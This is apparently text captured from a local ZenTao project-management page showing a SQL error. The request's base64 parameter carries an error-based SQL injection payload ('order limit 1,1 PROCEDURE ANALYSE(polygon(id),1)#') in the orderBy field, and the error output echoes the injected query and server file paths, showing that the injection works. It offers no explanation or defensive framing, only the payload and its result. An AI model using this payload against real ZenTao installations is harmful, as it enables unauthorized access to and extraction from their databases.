 我的地盘 - 禅道
127.0.0.1:81/zentao/index.php?m
127.0.0.1:81/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5Ijoib3JkZX
4
2
New
S
0
17:21:18 ERROR: SQLSTATE[22007]: Invalid datetime format: 1367 Illegal non geometric '`zentao`.`zt_case`.`id`' value found during parsing
The sql is: SELECT %s FROM %s wHeRe `openedby` = 'admin' AND deleted = '0' oRdEr bY `order` limit 1,1 PROCEDURE ANALYSE(polygon(id),1)# lImiT 1,1
in D:\phpstudy_pro\WWW\xampp\zentao\lib\base\dao\dao.class.php on line 1318, last called by D:\phpstudy_pro\WWW\xampp\zentao\lib\base\dao\dao.class.php on line 717 through function
sqlError.
in D:\phpstudy_pro\WWW\xampp\zentao\framework\base\router.class.php on line 1916 when visiting /zentao/index.php?m=block&f=main&mode=getblockdata&
blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=